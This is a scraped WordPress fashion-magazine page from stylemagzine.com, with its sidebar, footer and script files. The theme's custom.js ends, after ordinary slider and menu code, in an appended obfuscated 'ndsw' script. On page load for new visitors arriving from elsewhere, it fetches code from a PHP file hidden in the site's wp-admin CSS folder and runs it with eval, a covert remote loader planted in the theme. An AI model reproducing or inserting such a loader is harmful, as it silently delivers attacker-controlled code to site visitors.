https://stylemagzine.com/wp-content/uploads/2021/06/Different-Types-of-Leggings-to-Stock-This-Summer-An-Ultimate-Guide-for-You-750x500.jpg 750w" sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                <a href="https://stylemagzine.com/2021/06/01/different-types-of-leggings-to-stock-this-summer-an-ultimate-guide-for-you/">Different Types of Leggings to Stock This Summer: An Ultimate Guide for You!</a>
            </h4>
        </header>
        <div class="entry-content">
            <p>Leggings are the new favourite of women. Leggings are now an essential for women just like the trousers were. Leggings have now gained more of interest and love from women rather than the trousers. One of the kind reasons are; they feel good and comfortable in it, they can have a huge variety in it [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-792 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-792 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_AUMPYu7q1ucBUiQ-w6MTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585676383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0
body_size: 1710
content:
(function ($) {
    'use strict';


    /* back-to-top button */
    $('.back-to-top').hide();
    $('.back-to-top').on("click", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });

    $(window).scroll(function () {
        var scrollheight = 400;
        if ($(window).scrollTop() > scrollheight) {
            $('.back-to-top').fadeIn();

        } else {
            $('.back-to-top').fadeOut();
        }
    });

    /*meanmenu js for responsive menu for header-layout-1*/
    $('.main-navigation').meanmenu({
        meanMenuContainer: '.navbar',
        meanScreenWidth: "768",
        meanRevealPosition: "right",
    });

    //header search
    $('.site-header .search-toggle').on("click",function(){
        $('.site-header .search-section').toggleClass('active');
    });

    /*main slider*/
    var autoplay = $( '.main-slider-wrap' ).attr('data-play');
    console.log( autoplay );
    $('.main-slider-wrap').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1,
      autoplay: autoplay,
    });

    /*video-lists slider*/
    $('.video-lists').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1
    });
    
    //tab js
    $('.header-tab-button .widget-title').on("click", function () {
        var tab_id = $(this).attr('data-tab');
        $('.header-tab-button .widget-title').removeClass('current');
        $('.tab-content').removeClass('current');
        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    });
    
    /*fashion section*/

    var $fashionGallery = $('.fashion-section .grid');
    $fashionGallery.isotope({
      itemSelector: '.grid-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.grid-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $fashionGallery.imagesLoaded().progress( function() {
        $fashionGallery.isotope('layout');
    });
    /*for pop up video*/
    jQuery('.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
  if ( $.fn.theiaStickySidebar ) {
    /*sticky sidebar*/
    jQuery('#primary , #secondary').theiaStickySidebar({
      additionalMarginTop: 30
    });
  }

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};